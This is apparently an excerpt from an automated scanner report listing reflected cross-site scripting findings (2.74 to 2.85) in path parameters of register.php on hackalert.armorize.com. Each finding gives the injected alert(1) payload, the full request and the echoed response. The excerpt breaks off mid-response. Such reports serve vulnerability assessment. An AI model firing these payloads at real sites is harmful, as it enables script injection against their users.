/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload b8d64%3balert(1)//0d3ed02ba17 was submitted in the REST URL parameter 4. This input was echoed as b8d64;alert(1)//0d3ed02ba17 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.jsb8d64%3balert(1)//0d3ed02ba17 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:25:12 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153946
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js/tooltips.jsb8d64;alert(1)//0d3ed02ba17?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.74. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 89320"-alert(1)-"f06115191a4 was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js89320"-alert(1)-"f06115191a4 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:22:43 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153948
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js/tooltips.js89320"-alert(1)-"f06115191a4?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.75. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/usersettings.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/usersettings.js |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload bb61a%3balert(1)//38f6240e10d was submitted in the REST URL parameter 2. This input was echoed as bb61a;alert(1)//38f6240e10d in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3Cbb61a%3balert(1)//38f6240e10d/_js/usersettings.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:08:43 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153954
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<bb61a;alert(1)//38f6240e10d/_js/usersettings.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.76. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/usersettings.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/usersettings.js |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 9d6d8"-alert(1)-"0adc505c1eb was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C9d6d8"-alert(1)-"0adc505c1eb/_js/usersettings.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:06:55 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153956
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<9d6d8"-alert(1)-"0adc505c1eb/_js/usersettings.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.77. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/usersettings.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/usersettings.js |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 2efe3"><script>alert(1)</script>3ba901ba74 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/2efe3"><script>alert(1)</script>3ba901ba74/_js/usersettings.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:05:31 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153904
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/2efe3"><script>alert(1)</script>3ba901ba74/_js/usersettings.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.78. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/usersettings.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/usersettings.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload f05a3"-alert(1)-"214e8f5794a was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_jsf05a3"-alert(1)-"214e8f5794a/usersettings.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:10:52 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153956
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_jsf05a3"-alert(1)-"214e8f5794a/usersettings.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.79. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/usersettings.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/usersettings.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload d6f1f%3balert(1)//6218b11bdf0 was submitted in the REST URL parameter 3. This input was echoed as d6f1f;alert(1)//6218b11bdf0 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_jsd6f1f%3balert(1)//6218b11bdf0/usersettings.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:15:28 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153954
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_jsd6f1f;alert(1)//6218b11bdf0/usersettings.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.80. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/usersettings.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/usersettings.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload bb618"-alert(1)-"ef70f00db5d was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/usersettings.jsbb618"-alert(1)-"ef70f00db5d HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:22:13 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153956
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js/usersettings.jsbb618"-alert(1)-"ef70f00db5d?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.81. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/usersettings.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/usersettings.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 4863e%3balert(1)//b1f86550f23 was submitted in the REST URL parameter 4. This input was echoed as 4863e;alert(1)//b1f86550f23 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/usersettings.js4863e%3balert(1)//b1f86550f23 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:27:01 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153954
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js/usersettings.js4863e;alert(1)//b1f86550f23?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.82. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/windowFx.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/windowFx.js |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload a4a09"-alert(1)-"e384f70b3f4 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3Ca4a09"-alert(1)-"e384f70b3f4/_js/windowFx.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:01:30 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153948
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a4a09"-alert(1)-"e384f70b3f4/_js/windowFx.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.83. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/windowFx.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/windowFx.js |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload a9576"><script>alert(1)</script>5a922b5eb95 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/a9576"><script>alert(1)</script>5a922b5eb95/_js/windowFx.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:59:47 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153898
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/a9576"><script>alert(1)</script>5a922b5eb95/_js/windowFx.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.84. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/windowFx.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/windowFx.js |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload d9218%3balert(1)//490f97b6515 was submitted in the REST URL parameter 2. This input was echoed as d9218;alert(1)//490f97b6515 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3Cd9218%3balert(1)//490f97b6515/_js/windowFx.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:06:33 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153946
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<d9218;alert(1)//490f97b6515/_js/windowFx.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.85. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/windowFx.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/windowFx.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 8feba%3balert(1)//2ba498cd550 was submitted in the REST URL parameter 3. This input was echoed as 8feba;alert(1)//2ba498cd550 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js8feba%3balert(1)//2ba498cd550/windowFx.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:19:54 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153946
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
